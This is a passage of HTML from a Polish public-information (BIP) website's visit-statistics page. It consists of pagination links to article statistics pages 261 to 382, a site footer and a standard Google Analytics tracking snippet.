        <a href="/statystyka/art/260">261</a>
      
        <a href="/statystyka/art/261">262</a>
      
        <a href="/statystyka/art/262">263</a>
      
        <a href="/statystyka/art/263">264</a>
      
        <a href="/statystyka/art/264">265</a>
      
        <a href="/statystyka/art/265">266</a>
      
        <a href="/statystyka/art/266">267</a>
      
        <a href="/statystyka/art/267">268</a>
      
        <a href="/statystyka/art/268">269</a>
      
        <a href="/statystyka/art/269">270</a>
      
        <a href="/statystyka/art/270">271</a>
      
        <a href="/statystyka/art/271">272</a>
      
        <a href="/statystyka/art/272">273</a>
      
        <a href="/statystyka/art/273">274</a>
      
        <a href="/statystyka/art/274">275</a>
      
        <a href="/statystyka/art/275">276</a>
      
        <a href="/statystyka/art/276">277</a>
      
        <a href="/statystyka/art/277">278</a>
      
        <a href="/statystyka/art/278">279</a>
      
        <a href="/statystyka/art/279">280</a>
      
        <a href="/statystyka/art/280">281</a>
      
        <a href="/statystyka/art/281">282</a>
      
        <a href="/statystyka/art/282">283</a>
      
        <a href="/statystyka/art/283">284</a>
      
        <a href="/statystyka/art/284">285</a>
      
        <a href="/statystyka/art/285">286</a>
      
        <a href="/statystyka/art/286">287</a>
      
        <a href="/statystyka/art/287">288</a>
      
        <a href="/statystyka/art/288">289</a>
      
        <a href="/statystyka/art/289">290</a>
      
        <a href="/statystyka/art/290">291</a>
      
        <a href="/statystyka/art/291">292</a>
      
        <a href="/statystyka/art/292">293</a>
      
        <a href="/statystyka/art/293">294</a>
      
        <a href="/statystyka/art/294">295</a>
      
        <a href="/statystyka/art/295">296</a>
      
        <a href="/statystyka/art/296">297</a>
      
        <a href="/statystyka/art/297">298</a>
      
        <a href="/statystyka/art/298">299</a>
      
        <a href="/statystyka/art/299">300</a>
      
        <a href="/statystyka/art/300">301</a>
      
        <a href="/statystyka/art/301">302</a>
      
        <a href="/statystyka/art/302">303</a>
      
        <a href="/statystyka/art/303">304</a>
      
        <a href="/statystyka/art/304">305</a>
      
        <a href="/statystyka/art/305">306</a>
      
        <a href="/statystyka/art/306">307</a>
      
        <a href="/statystyka/art/307">308</a>
      
        <a href="/statystyka/art/308">309</a>
      
        <a href="/statystyka/art/309">310</a>
      
        <a href="/statystyka/art/310">311</a>
      
        <a href="/statystyka/art/311">312</a>
      
        <a href="/statystyka/art/312">313</a>
      
        <a href="/statystyka/art/313">314</a>
      
        <a href="/statystyka/art/314">315</a>
      
        <a href="/statystyka/art/315">316</a>
      
        <a href="/statystyka/art/316">317</a>
      
        <a href="/statystyka/art/317">318</a>
      
        <a href="/statystyka/art/318">319</a>
      
        <a href="/statystyka/art/319">320</a>
      
        <a href="/statystyka/art/320">321</a>
      
        <a href="/statystyka/art/321">322</a>
      
        <a href="/statystyka/art/322">323</a>
      
        <a href="/statystyka/art/323">324</a>
      
        <a href="/statystyka/art/324">325</a>
      
        <a href="/statystyka/art/325">326</a>
      
        <a href="/statystyka/art/326">327</a>
      
        <a href="/statystyka/art/327">328</a>
      
        <a href="/statystyka/art/328">329</a>
      
        <a href="/statystyka/art/329">330</a>
      
        <a href="/statystyka/art/330">331</a>
      
        <a href="/statystyka/art/331">332</a>
      
        <a href="/statystyka/art/332">333</a>
      
        <a href="/statystyka/art/333">334</a>
      
        <a href="/statystyka/art/334">335</a>
      
        <a href="/statystyka/art/335">336</a>
      
        <a href="/statystyka/art/336">337</a>
      
        <a href="/statystyka/art/337">338</a>
      
        <a href="/statystyka/art/338">339</a>
      
        <a href="/statystyka/art/339">340</a>
      
        <a href="/statystyka/art/340">341</a>
      
        <a href="/statystyka/art/341">342</a>
      
        <a href="/statystyka/art/342">343</a>
      
        <a href="/statystyka/art/343">344</a>
      
        <a href="/statystyka/art/344">345</a>
      
        <a href="/statystyka/art/345">346</a>
      
        <a href="/statystyka/art/346">347</a>
      
        <a href="/statystyka/art/347">348</a>
      
        <a href="/statystyka/art/348">349</a>
      
        <a href="/statystyka/art/349">350</a>
      
        <a href="/statystyka/art/350">351</a>
      
        <a href="/statystyka/art/351">352</a>
      
        <a href="/statystyka/art/352">353</a>
      
        <a href="/statystyka/art/353">354</a>
      
        <a href="/statystyka/art/354">355</a>
      
        <a href="/statystyka/art/355">356</a>
      
        <a href="/statystyka/art/356">357</a>
      
        <a href="/statystyka/art/357">358</a>
      
        <a href="/statystyka/art/358">359</a>
      
        <a href="/statystyka/art/359">360</a>
      
        <a href="/statystyka/art/360">361</a>
      
        <a href="/statystyka/art/361">362</a>
      
        <a href="/statystyka/art/362">363</a>
      
        <a href="/statystyka/art/363">364</a>
      
        <a href="/statystyka/art/364">365</a>
      
        <a href="/statystyka/art/365">366</a>
      
        <a href="/statystyka/art/366">367</a>
      
        <a href="/statystyka/art/367">368</a>
      
        <a href="/statystyka/art/368">369</a>
      
        <a href="/statystyka/art/369">370</a>
      
        <a href="/statystyka/art/370">371</a>
      
        <a href="/statystyka/art/371">372</a>
      
        <a href="/statystyka/art/372">373</a>
      
        <a href="/statystyka/art/373">374</a>
      
        <a href="/statystyka/art/374">375</a>
      
        <a href="/statystyka/art/375">376</a>
      
        <a href="/statystyka/art/376">377</a>
      
        <a href="/statystyka/art/377">378</a>
      
        <a href="/statystyka/art/378">379</a>
      
        <a href="/statystyka/art/379">380</a>
      
        <a href="/statystyka/art/380">381</a>
      
        <a href="/statystyka/art/381">382</a>
      </th>
        </tr>
      </table>
      
  	<br /><br /><br />
	</div>

</div>

<br class="clear" />
<div id="foot">
	<div id="foot_link">
	<a href="/szukaj">Wyszukiwarka </a><a href="/rejestr/0"> Rejestr zmian </a><a href="/redakcja"> Redakcja </a><a href="/instrukcja"> Instrukcja obslugi BIP </a><a href="/statystyka"> Statystyki odwiedzin</a><a href="http://achecker.ca/checker/index.php">WCAG 2.0 AA</a>
	</div>
</div>

<script type="text/javascript">

  var _gaq = _gaq || [];
  _gaq.push(['_setAccount', 'UA-34235674-1']);
  _gaq.push(['_trackPageview']);

  (function() {
    var ga = document.createElement('script'); ga.type = 'text/javascript'; ga.async = true;
    ga.src = ('https:' == document.location.protocol ? 'https://ssl' : 'http://www') + '.google-analytics.com/ga.js';
    var s = document.getElementsByTagName('script')[0]; s.parentNode.insertBefore(ga, s);
  })();

</script>

</body>
</html>

